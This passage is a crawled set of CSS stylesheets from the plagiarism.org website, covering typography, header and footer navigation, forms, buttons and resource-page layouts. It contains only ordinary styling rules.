main .brand-color-background-blue a:active { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-petrol-30b);}



span.ot-pref-opener {text-decoration: none; border-bottom: 2px solid var(--color-petrol); cursor:pointer;}
main span.ot-pref-opener:hover {text-decoration: none; border-bottom: 2px solid var(--color-green-light); }


/*  PARGRAPH TEXT  */
p {
  line-height: 1.5em;
}
p.large {
  font-size: 1.25em;
  line-height: 2rem;
}
p.small {
  font-size: 0.875rem;
  line-height: 1.5rem;
}
p.x-small {
  font-size: 0.625rem;
  line-height: 1rem;
}

.brand-color-background-petrol p {
	color: var(--color-white);
}



sup,
sub {
  line-height: 0;
  font-size: 0.75rem;
}

.footnote {
  font-size: 0.75em;
  text-indent: -6px;
  padding-left: 6px;
  margin: 0;
}

/* LISTS */
ul, ol {}
ul li,
ol li {
    line-height: 1.5em;
	margin-bottom: 1.0em;
}

ul ul,
ul ol,
ol ol,
ol ul { margin-top: 1.0em;}

ul.circle {list-style-type: circle;}
ul.disc {list-style-type: disc;}
ul.square {list-style-type: square;}

ol.armenian {list-style-type: armenian;}
ol.cjk-ideographic {list-style-type: cjk-ideographic;}
ol.decimal {list-style-type: decimal;}
ol.decimal-leading-zero {list-style-type: decimal-leading-zero;}
ol.georgian {list-style-type: georgian;}
ol.hebrew {list-style-type: hebrew;}
ol.hiragana {list-style-type: hiragana;}
ol.hiragana-iroha {list-style-type: hiragana-iroha;}
ol.katakana {list-style-type: katakana;}
ol.katakana-iroha {list-style-type: katakana-iroha;}
ol.lower-alpha {list-style-type: lower-alpha;}
ol.lower-greek {list-style-type: lower-greek;}
ol.lower-latin {list-style-type: lower-latin;}
ol.lower-roman {list-style-type: lower-roman;}
ol.upper-alpha {list-style-type: upper-alpha;}
ol.upper-latin {list-style-type: upper-latin;}
ol.upper-roman {list-style-type: upper-roman;}
ol.none {list-style-type: none;}

/*  STATS   */
div.statistics-container {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 3em 0;
}
div.stat {
  height: 280px;
  border: solid 0px var(--color-white);
  width: calc(50% - 3em);

  display: inline-block;
  margin: 1em 0;
}





div.stat .stat-primary {
  font-size: 12.0em;
  line-height: 0.875em;
  letter-spacing: -3px;
}

div.stat .stat-secondary {
  font-size: 6.0em;
  color: var(--color-petrol-30);
  letter-spacing: -1px;
}

div.stat .stat-byline {
  font-size: 1em;
  color: var(--color-petrol-30);
  margin: 1em 0 0 0;
  max-width: 75%;
}

@media only screen and (max-width: 768px) {
  div.stat  {
    width: 100%;
    height: auto;
    text-align: center;
  }
  div.stat:not( :has(p)) {
   height: 0;
  }
  div.stat::has(p) {
    height: auto;
   }

   div.stat .stat-byline {
    max-width: 100%;
   }
}

@media only screen and (max-width: 1200px) {
  div.stat .stat-primary {
    font-size: 7em;
  }
}

/*  CHIP  */
.chip {
    background-color: var(--color-grey-10);
    color: var(--color-petrol);
    font-size: 0.75em;
    line-height: 3em;
    border-radius: 10px;
    padding: 4px 10px;
    margin: .5em .75em;
    white-space: nowrap;
}

.chip::after {
    content: "\A";
    white-space: pre;
}



/*  BADGE  */
.badge-blue {
  border-radius: 40px;
  padding: 13px 18px;
  background: var(--color-blue);
  color: white;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/footer.css?t=1765933569
body_size: 1321
content:
@media (max-width: 576px) {
  .footer-section .link-container {
    margin-top: 15%;
  }
}

@media (max-width: 450px) {
  .footer-section .link-container {
    margin-top: 30%;
  }
}

.footer-section .footer-background {
  background: #545967;
	color: #FFFFFF;
	font-size: 1em;
}

.footer-section .navbar-brand img {
	max-width: 150px;
}

.footer-section .footer-nav h4 {
  color: var(--color-white);
  font-size: 1.25rem;
  line-height: 2.0rem;
}

.footer-section a {
  line-height: 1.25;
  color: #FFFFFF;
  text-decoration: none;
}

.footer-section a:hover {
	color: var(--color-white);
  	text-decoration: underline;
}


.footer-section hr.footer {
  height: 1px;
  background: var(--color-petrol-70);
}



a.social-share {
  border: none;
  text-decoration: none;

  transition: all 0.2s ease-in-out;
  transform: scale(1);

  display: inline-block;
  width: 24px;
  height: 24px;
}

a:hover.social-share {
  transition: all 0.2s ease-in-out;
  transform: scale(1.4);
  filter: brightness(3);
}



footer .navbar-expand-lg .navbar-nav .nav-link:hover {
  color: var(--color-petrol-30);
}

footer .navbar ul li:hover img {
  filter: invert(100%) brightness(5.5);
}


footer .ot-sdk-show-settings {cursor: pointer; }

footer div#copyright { margin: 0 1em 1em 2em; }

@media (min-width:767px) {
  footer .footer-logo {
    display: flex;
    justify-content: right;
  }
}

footer .footer-logo .logo {
  width: 50%;
}

footer .footer-logo .logo img {
  width: 100%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/header.css?t=1765933569
body_size: 5685
content:
.navigation-container {
  position: absolute;
  width: 1440px;
  height: 40px;
  left: 0px;
  top: 67px;
}

.divider-right {
  padding-right: 1rem;
}

.divider-left {
  padding-left: 1rem;
}

.custom-search-desktop {
  padding-left: 1.5rem;
  top: 70%;
  left: 50%;
  transform: translateX(-50%);
  width: 50%;
  height: 65%;
  background: var(--color-white);
  box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);
}

.custom-search-mobile {
  padding-left: 1rem;
  background: var(--color-white);
  box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);
  margin-top: 2rem;
  margin-left: 0.2rem;
  margin-right: 0.2rem;
  height: 4rem;
}

img.inner-search-icon {
  width: 28px;
  opacity: 0.6;
  margin-right: 1rem;
}

img.inner-search-icon-mobile {
  width: 22px;
  opacity: 0.6;
  margin-right: 1rem;
}



p.s-text {
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
}

button.inner-search-button {
  outline: none;
  border: none;
  padding: 0 1.5rem;
  margin: 0;
  height: 100%;
}

.fade-in {
  opacity: 1;
  animation-name: fadeInOpacity;
  animation-iteration-count: 1;
  animation-timing-function: linear;
  animation-duration: 0.2s;
}

@keyframes fadeInOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.search-text::placeholder {
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 28px;
  color: #809ea3;
}

.search-text-mobile {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  color: #809ea3;
}



/* globe menu */

header nav div#globe-menu { 
	background-color: var(--color-petrol-10);
	display: flex;
	column-gap: 1.5em;
	justify-content: space-evenly;
	width: 100%;
	padding: 6em 3em;
	border-top: solid 2px var(--color-grey);
	border-bottom: solid 2px var(--color-petrol-70);
}

header nav div#globe-menu a {
	color: var(--color-petrol);
	text-decoration: none;
	border-bottom: 2px solid transparent;
}

header nav div#globe-menu a:hover {
	border-bottom: 2px solid var(--color-green-light);
}



header nav div#globe-menu div.globe-menu-text {
	max-width: 33%;
}

header nav div#globe-menu div.globe-menu-column {
	width: 250px;
	padding: 1.5em 0 0 0;
}


header nav div#globe-menu span.globe-menu-column-header {
	color: var(--color-petrol);
	font-size: 1.125rem;
}

header nav div#globe-menu div.globe-menu-text p{
	margin: 3em 0;
}

header nav div#globe-menu ul {
	padding: 0;
	margin: 1em 0;
}

header nav div#globe-menu ul li {
	padding: 0;
	margin: 1.0em 0;
}



/* search nav */
header nav div#search-icon span {
	cursor: pointer;
 transition: all .2s ease-in-out;
}
header nav div#search-icon span:hover {
	cursor: pointer;
            transition: all .2s ease-in-out;
          
            transform: scale(1.2);
}







header nav div#search-input-box.active {display: block; }
header nav div#search-input-box {
	display: none; 

	position: absolute;
	left: calc(50vw - 600px);
	
	margin: auto auto;
	margin-top: 26px;
	width: 100%;
	max-width: 1300px;
	text-align: center;

}

header nav div#search-input-box form {   }

header nav div#search-input-box form div.shadowbox{
	/*box-shadow: 0px 0px 64px rgba(0, 0, 0, 0.1);*/
	display: flex;
	justify-content: center;
	align-items: stretch;
	
}

header nav div#search-input-box form div.shadowbox span#search-box-icon {
	padding: 2rem;
	color: var(--color-petrol);
	font-size: 2.0rem;
	line-height: 1.3;
	position: relative;
	left: 6rem;
	top: 0;

	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
	border-left: solid 1px var(--color-petrol);
}

header nav div#search-input-box input#search-input {
  border: none;
  outline: none;
	padding: 2em 2em 2em 5em;
	color: var(--color-petrol);
	font-size: 1.25rem;
	width: 60%;
	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
}

header nav div#search-input-box input#search-input::placeholder {color: var(--color-petrol-50); }
header nav div#search-input-box input#search-input:focus::placeholder { color: var(--color-grey-10); }

header nav div#search-input-box form button {
	padding: 2rem 6rem 2rem 4rem;
	color: var(--color-white);
	font-size: 1.25rem;
	background: var(--color-petrol);
	position: relative;
	border: none;
	border-top: solid 1px var(--color-petrol);
	border-bottom: solid 1px var(--color-petrol);
	border-right: solid 1px var(--color-petrol);
}

header nav div#search-input-box form button::after {
    content: "\e8e4";
    font-family: "Material Symbols Outlined";
	font-size: 2em;
    position: absolute;
    top: 50%;
   	right: 2.0rem;
    transition: all .2s ease-in-out;
    line-height: 0;
}

header nav div#search-input-box form button:hover::after {
    transition: all .2s ease-in-out;
    right: 1.25rem;
}



header nav span#search-close {
	cursor: pointer;
	color: var(--color-petrol);
	font-size: 3.0em;
	line-height: 2.25em;
	padding: 0 .5em;
}

header nav span#search-close:hover {
	color: var(--color-petrol-70);
} 

header nav div#toggle-button{ 
  position: absolute;
  right: 0;
}	

/* AR mobile nav */

html[lang="ar"] header nav div#toggle-button span{
	right: unset;
	left: 0.5em
}

html[lang="ar"] header nav div#toggle-button{ 
  position: absolute;
  left: 0;
  right: unset;
}	



/* mobile nav */
header nav div#toggle-button span{
	font-size: 3.0rem;
	line-height: 3.25rem;
	position: absolute;
	right: 0.5em;
}


@media only screen and (max-width: 835px) {
	header nav ul:first-of-type { display: none; }
}	

@media only screen and (max-width: 1070px) {
	header nav div#toggle-button{ display: block; }	
	header nav ul:last-of-type {display: none;}
}











@media only screen and (max-width: 991px) {
  nav.bg-nav-custom {
    background-color: var(--color-white) !important;
  }
  #item7 {
    background-color: var(--color-grey-light);
    padding: 2rem 1rem;
    margin: 0 0 !important;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/cta.css?t=1765933569
body_size: 2588
content:
.product-tile-cta a {
  font-weight: 400;
  font-size: 14px;
  color: var(--color-green-light);
}

.common-cta a {
  text-decoration: none;
}

.common-cta a:hover {
  text-decoration: none;
  border-bottom: solid 2px;
}

.cta-common-link:hover {
  border-bottom: solid 2px var(--color-petrol);
}

main a.common-btn-cta {
  border: 2px solid #809ea3;
  padding: 1%;
  border-radius: 4px;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  color: var(--color-petrol);
}

.common-btn-cta:hover {
  cursor: pointer;
  border: 2px solid #1a5059;
  text-decoration: none;
  border-radius: 4px;
}

a:link.cta-button-arrow {
  padding: 0 1.4rem 0.3rem 0;
  border-bottom: solid 2px transparent;
}

a.cta-button-arrow::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

a.cta-button-arrow:hover {
  color: var(--color-petrol);
  border-bottom: solid 2px var(--color-petrol);
}
a.cta-button-arrow:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}

a.cta-button-arrow.xlarge {
  border-bottom-width: 4px;
}

a.cta-button-arrow.small {
  font-size: 0.875em;
}
a.cta-button-arrow.xsmall {
  font-size: 0.75em;
}
a.cta-button-arrow.xlarge {
  font-size: 3.5em;
  padding-right: 1.4em;
}
a.cta-button-arrow.xlarge::after {
  top: 0.25em;
}


       /*** CTA Buttons ***/
       .button-large,
       main a.button-large {
           cursor: pointer;
           display: block;
           font-size: 0.875em;
           color: var(--color-petrol);
           border: 2px solid var(--color-petrol-30);
           border-radius: 4px;
           padding: 1em 2em;
           margin: 1em 0;
           display: inline-block;
			text-decoration: none;
       }

       .button-large:hover {
           border: 2px solid var(--color-petrol);
       }

       .button-large.disabled {
           cursor:not-allowed;
           color: var(--color-petrol-30b);
           border-color: var(--color-petrol-30b);
       }

       .button-large span.material-symbols-outlined {
           line-height: 0;
           top: 6px;
           position: relative;
       }

       .button-large::after {
           content: "\e8e4";
           font-family: "Material Symbols Outlined";
           font-size: 1.4em;
           position: relative;
           top: 0.33rem;
           left: 0.5em;
           transition: all .2s ease-in-out;
           line-height: 0;
       }

       .button-large:hover::after {
           left: 0.8em;
           transition: all .2s ease-in-out;
       }

       .button-large.disabled:hover::after {
           left: 0.5em;
       }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/form.css?t=1765933569
body_size: 6409
content:
/*******  FORMS CSS  *******/
.turnitin-form #submitButton {
  gap: 22px;
  font-size: 20px;
  line-height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
  border-bottom: 2px solid transparent;
  margin: 2em 0;
}

.turnitin-form #submitButton:hover {
  border-bottom: 2px solid var(--color-petrol);
  transition: 0s;
  color: var(--color-petrol-70);
}

.turnitin-form #submitButton::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: relative;
  top: 0rem;
  right: 0em;
  transition: all .2s ease-in-out;
  line-height: 0;

}

.turnitin-form #submitButton:hover::after {
  transition: all .2s ease-in-out;
  right: -.25em;
}

#stateBlock {
  display: none
}

.turnitin-form #submitButton img {
  height: 25px;
  width: 25px;
}

.turnitin-form h1 {
  font-size: 56px;
  line-height: 64px;
}

.turnitin-form label {
  font-size: 14px;
  line-height: 16px;
  color: var(--color-primary-text);
}

.turnitin-form label.invalid {
  color: #dc3545;
}

.turnitin-form .checkbox-item.form-check {
  padding-left: 0;
}

.turnitin-form .checkbox-item input {
  margin-left: 0;
  margin-right: 0.5rem;
}

.turnitin-form .checkbox-item label {
  color: var(--color-petrol);
}

.turnitin-form .terms-and-condition {
  font-size: 0.75em;
  line-height: 1.0rem;
  color: var(--color-primary-text);
}

.turnitin-form .form-select.is-invalid {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),
    url("[data-uri]") !important;
}

.turnitin-form .is-invalid {
  background-image: url("[data-uri]");
  background-size: 20px 20px;
  background-repeat: no-repeat;
}

.turnitin-form .invalid-feedback {
  background-image: url("[data-uri]");
  background-size: 20px 20px;
  background-repeat: no-repeat;
  padding-left: 1.5rem;
  margin: 0.7rem 0;
}

.turnitin-form ul.nav li a,
.turnitin-form ul.nav li a:visited {
  color: var(--color-petrol) !important;
}

.turnitin-form ul.nav li a:hover,
.turnitin-form ul.nav li a:active {
  color: var(--color-petrol) !important;
  text-decoration: overline !important;
}

.turnitin-form ul.nav li.active a {
  color: var(--color-petrol) !important;
}

.turnitin-form h1,
.turnitin-form button {
  color: var(--color-petrol);
}

.turnitin-form .form-check-input[type="checkbox"]:not(:checked) {
  background-image: none;
}

.turnitin-form .lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.turnitin-form .lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--color-petrol);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.turnitin-form .lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}

.turnitin-form .lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }

  100% {
    transform: scale(0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }

  100% {
    transform: translate(24px, 0);
  }
}

/* Two column form styles */

.two-column-form-section {
  padding: var(--base-responsive-padding);
}

.two-column-form-container {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  column-gap: 3rem;
}

.two-column-form__column {
  width: calc(50% - 1.5rem);
}

.two-column-form__form-container {
  padding: 0rem 1.5rem;
}

.two-column-form__form-container>* {
  margin-bottom: 1.5rem;
}


.two-column-form__form-container>*:last-child {
  margin-bottom: 0;
}

.two-column-form__form-container .terms-and-conditions {
  font-size: 0.75em;
  line-height: 1.0rem;
}

.form-submit-btn {
  gap: 22px;
  font-size: 20px;
  line-height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
  border: 0;
  padding: 0;
  background: none;
  border-bottom: 2px solid transparent;
  margin-top: 1rem;
}

.form-submit-btn:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: relative;
  top: 0rem;
  right: 0em;
  transition: all .2s ease-in-out;
  line-height: 0;
}

.form-submit-btn:hover {
  border-bottom: 2px solid currentcolor;
  transition: 0s;
}

.form-submit-btn:hover:after {
  transition: all .2s ease-in-out;
  right: -.25em;
}

.innovation-beta-checkbox-container>* {
  margin-bottom: 1rem;
}

.two-column-form-container:has(.two-column-form__column:empty) .two-column-form__column {
  width: 100%;
}

.two-column-form__column:empty {
  display: none;
}

@media (max-width: 1001px) {
  .two-column-form-container {
    flex-direction: column;
    row-gap: 3rem;
  }

  .two-column-form__column {
    width: 100%;
  }
}

/* strip padding from resource middle of funnel forms */

.resource-body-content .section-form.padded {
  padding: 0;
}

.resource-body-content .section-form.padded .turnitin-form {
  max-width: 650px;
}

.resource-body-content .section-form.padded .col {
  padding: 0;
}

.resource-body-content .section-form.padded .px-4 {
  padding: 0 !important;
}

/* styling for address field */

.addressField {
  position: absolute;
  clip: rect(0 0 0 0);
  overflow: hidden;
  margin: -1px;
  padding: 0;
  height: 1px;
  width: 1px;
  border: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/page/resources.css?t=1765933569
body_size: 26131
content:
/*******  RESOURCES CSS  *******/
article {
}
.resource {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.resource-blog {
}

.resource header {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 2em;
  padding: 2em 0;
}
.resource header.coming-soon {
  flex-direction: column;
}
.resource header .resource-header-image {
  width: 33%;
  display: inline-block;
}
.resource header .resource-header-image img {
  max-width: 100%;
}

.resource header .resource-header-text {
  width: calc(66% - 2em);
  display: inline-block;
}
.resource header .resource-header-text .resource-header-text-eyebrow {
  color: var(--color-petrol);
  line-height: 1.75em;
}
.resource header .resource-header-text .resource-header-text-title {
  margin: 0.25em 0;
}
.resource header .resource-header-text .resource-header-text-subtitle {
  color: var(--color-petrol);
  margin: 0 0 2em 0;
}
.resource header .resource-header-text .resource-header-text-abstract {
}

.resource section.resource-map-container {
  width: 100%;
}

.resource section.resource-body {
  padding: 3em 2em;
  display: grid;
  grid-template-areas:
    "authors main"
    "establishment main"
    "social main"
    "sidebarcontent main"
    "relatedcontent main"
    "sidebarform main";
  grid-template-rows: auto auto auto auto auto 1fr;
  grid-template-columns: 1fr 2fr;
  column-gap: 3em;
}

.resource .resource-body-authors {
  grid-area: authors;
  padding-top: 11px;
}

.resource .resource-body-authors .author-info {
  display: grid;
  column-gap: 1em;
  grid-template-columns: 36px calc(100% - 36px);
}

.resource .resource-body-authors .author-info .author-info-image {
  grid-column-start: 1;
  justify-self: end;
}

.resource .resource-body-authors .author-info .author-info-image img.avatar {
  height: 36px;
  width: 36px;
  border-radius: 36px;
}

.resource .resource-body-authors .author-info .author-info-bio {
  grid-column-start: 2;
  max-width: 60%;
}

.resource .resource-body-authors .author-info .author-info-bio .author-name {
  color: var(--color-petrol);
  margin-bottom: 0.5em;
}

.resource .resource-body-authors .author-info .author-info-bio .author-desc,
.resource
  .resource-body-authors
  .author-info
  .author-info-bio
  .author-job-title {
  font-size: 0.875em;
  color: var(--color-petrol-90);
}

.resource .resource-body-authors .author-info:not(:first-child) {
  margin-top: 2rem;
}

.resource .resource-body-establishment {
  grid-area: establishment;
}

.resource .resource-body-sidebar-content {
  grid-area: sidebarcontent;
}

.resource .resource-body-related-content {
  grid-area: relatedcontent;
}

.resource .resource-body-related-content .resource-related-item {
  display: flex;
  column-gap: 1em;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-thumbnail {
  width: 70px;
  height: 70px;
  min-width: 70px;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-thumbnail
  img {
  max-width: 100%;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary {
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-type {
  font-size: 0.875em;
  color: var(--color-petrol-90);
  padding-bottom: 0.5em;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-title {
  font-size: 1.25em;
  line-height: 1.5rem;
  color: var(--color-petrol);
  padding-bottom: 0.5em;
}

.resource
  .resource-body-related-content
  a:hover
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-title {
  border-bottom: 0px solid var(--color-petrol);
  text-decoration: underline;
}

.resource
  .resource-body-related-content
  .resource-related-item
  .resource-related-item-summary
  .resource-related-item-intro {
  font-size: 0.875em;
  line-height: 1.25em;
  color: var(--color-petrol-90);
  padding-bottom: 1em;
}

.resource .resource-body-social-shares {
  grid-area: social;
  margin: 3em 0;
}

main .resource .resource-body-social-shares a {
  border: none;
  text-decoration: none;

  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

main .resource .resource-body-social-shares a:hover img {
  transition: all 0.2s ease-in-out;
  transform: scale(1.4);
  filter: brightness(2);
}

.resource .resource-body-sidebar-form {
  grid-area: sidebarform;
}

.resource .resource-body-sidebar-form .turnitin-form {
  margin: 0;
  padding: 0;
  width: 80%;
}

@media only screen and (max-width: 600px) {
  .resource .resource-body-sidebar-form .turnitin-form {
    width: 100%;
  }
}

.resource .resource-body-sidebar-form .turnitin-form h2 {
  font-size: 2em;
  color: var(--color-petrol);
  margin: 0 0 1em 0;
}

.resource .resource-body-content {
  grid-area: main;
  display: grid;
  grid-template-areas:
    "overview"
    "content";
  color: var(--color-petrol-80);
  font-size: 1.25em;
  line-height: 2em;
}

.resource .resource-body-content > div,
.resource .resource-body-content > section {
  /*grid-area: content;*/
}

/* section - section-full-width-text */
.resource div.resource-body-content section.section-full-width-text {
  padding: 0em;
  margin: 0 0 3em 0;
}

.resource div.resource-body-content section.section-full-width-text h2,
.resource
  div.resource-body-content
  section.section-full-width-text
  .headline-two,
.resource
  div.resource-body-content
  section.section-full-width-text
  .headline-two-alternative,
.resource div.resource-body-content section.section-full-width-text h3 {
  margin: 45px 0;
}

.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12
  > h2:first-child,
.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12:first-child
  > .headline-two:first-child,
.resource
  div.resource-body-content
  section.section-full-width-text:first-child
  .row
  > div.col-12:first-child
  > .headline-two-alternative:first-child {
  margin-top: 0;
}

section.section-resource-list {
  padding: 6em;
}

@media only screen and (max-width: 600px) {
  .resource header {
    padding: 1em 0 0 0;
    display: flex;
    flex-wrap: wrap;
    gap: 0em;
  }
  .resource header .resource-header-image {
    width: 100%;
    order: 2;
  }

  .resource header .resource-header-text {
    width: 100%;
    order: 1;
    padding: 0 1em;
  }

  .resource section.resource-body {
    grid-template-areas:
      "authors"
      "establishment"
      "social"
      "main"
      "sidebarcontent"
      "relatedcontent"
      "sidebarform";

    grid-template-columns: 1fr;
    padding: 2em 1em;
  }

  section.section-resource-list {
    padding: 0;
  }
}

@media only screen and (max-width: 1050px) {
  .resource section.resource-body {
    grid-template-areas:
      "authors"
      "establishment"
      "social"
      "main"
      "sidebarcontent"
      "relatedcontent"
      "sidebarform";
    grid-template-columns: 1fr;
    padding: 2em 1em;
  }

  .resource section.resource-body .r1esource-body-related-content {
    padding: 1em 0em;
  }

  section.section-resource-list {
    padding: 0;
  }

  .resource .resource-body-related-content:has(div) {
    background-color: var(--color-petrol-10);
    padding: 1em;
  }
}

/* common resource page layout */

.resource .resource-body-content .resource-cta,
.resource .resource-body-content .btn-cta {
}

.resource .resource-body-content .organization-overview {
  grid-area: overview;
  margin-bottom: 3em;

  display: grid;
  grid-template-columns: 33% 33% 33%;
  grid-template-rows: auto;

  grid-template-areas:
    "logo header header"
    "logo statistics type";
}

.resource .resource-body-content .organization-overview .organization-logo {
  grid-area: logo;
}

.resource .resource-body-content .organization-overview .organization-logo img {
  width: 100%;
}

.resource .resource-body-content .organization-overview h3 {
  grid-area: header;
  text-align: center;
  margin-bottom: 1em;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container {
  grid-area: statistics;
  text-align: center;
  margin: 0 0 1em 0;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic {
  margin-bottom: 2em;
}
.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic
  .resource-story-statistic-text {
  font-size: 3em;
  line-height: 1em;
  font-weight: bold;
}
.resource
  .resource-body-content
  .organization-overview
  .organization-statistics-container
  .resource-story-statistic
  .resource-story-statistic-textarea {
  margin: 1em;
}

.resource .resource-body-content .organization-overview .organization-details {
  grid-area: type;
}

.resource
  .resource-body-content
  .organization-overview
  .organization-details
  > div {
  margin-bottom: 1em;
}

.resource .resource-body-content .section-resource-quote {
  margin: 3em 0;
}

/* TODO: move at some point */
section.section-resources-table {
  padding: 3em 6em;
}

section.section-resources-table div.gridview {
  margin: 3em 0;
}

section.section-resources-table .resource-table-footer-link {
  text-align: center;
  margin: 3em 0;
}

section.section-resources-table .resource-table-footer-link a.cta-button-arrow {
  font-size: 1.5em;
}

section.section-resources-table
  .resource-table-footer-link
  a.cta-button-arrow:after {
  top: 0.5rem;
}

section.section-featured-resources {
  position: relative;
  padding: 6em;
}

main section.section-featured-resources a.media-tile-btn {
  position: absolute;
  top: 6em;
  right: 6em;
}

section.section-featured-resources .resource-tile-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 3em 0;
}

/*** Cards ***/
.resource-card {
  min-width: 312px;
  max-width: calc(33% - 2em);
  height: 726px;
  position: relative;
  background: var(--color-petrol);
  text-shadow: 0px 0px 7px black;
}

.resource-card a {
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  color: var(--color-petrol);

  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

main .resource-card a:hover {
  border: none;
}

.resource-card a div.resource-card-eyebrow {
  font-size: 1em;
  height: 50%;
}

.resource-card a div.resource-card-image {
  text-align: center;
  transition: all 0.2s ease-in-out;
}
.resource-card a div.resource-card-image img {
  padding: 110px 1em 69px;
  width: 124px;
}

.resource-card a .tile-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.resource-card a .tile-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  filter: brightness(0.9);
  transition: all 0.2s ease-in-out;
}

.resource-card a:hover .tile-image img {
  filter: brightness(0.6);

  transition: all 0.2s ease-in-out;
}

.resource-card a .resource-card-content {
  padding: 2em;
  height: inherit;
  z-index: 20;
}

.resource-card a .resource-card-content .resource-card-date {
  height: 32px;
}

.resource-card a .resource-card-content .resource-card-title {
  font-size: 2em;
  line-height: 1em;
  min-height: 96px;
  white-space: pre-line;
}

.photo-card a .resource-card-content .resource-card-title {
  height: 130px;
  max-height: 150px;
}

.resource-card a .resource-card-content .resource-card-link {
  font-size: 1.25em;
  position: absolute;
  bottom: 2em;
}

.resource-card a .resource-card-content .resource-card-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.resource-card a:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.resource-card a:hover .resource-card-image {
  transition: all 0.2s ease-in-out;
  transform: scale(1.2);
}

.resource-card a:hover .resource-card-content .resource-card-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}

.resource-card.photo-card {
}

.resource-card.photo-card a {
  color: var(--color-white);
  border: none;
}

.resource-card.photo-card a::before {
}

.photo-card:hover::before {
  content: "";
  background: rgba(0, 0, 0, 0.45);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s ease-in-out;
}

.resource-card.photo-card a div.resource-card-eyebrow img {
  max-width: 100%;
}

.resource-card.photo-card a div.resource-card-eyebrow span.keyline {
  border-top: 2px solid var(--color-white);
  padding: 0.5em 1em 0 0;
  margin: 0;
  display: inline-block;
}

.resource-card.photo-card.narrow {
  min-width: 215px;
  max-width: calc(25% - 2em);
}

.resource-card.photo-card.narrow .resource-card-title {
  font-size: 1.5em;
}

section.section-resource-list div.resource_result {
  display: flex;
  flex-wrap: wrap;
  row-gap: 6em;
  column-gap: 3em;
  justify-content: space-between;
}

section.section-resource-list div.resource_result::after {
  content: "";
  flex: 0 0 30%;
}

/* Legacy content beautification */
.resource .resource-body-content .common-btn-cta {
  margin: 2em 0;
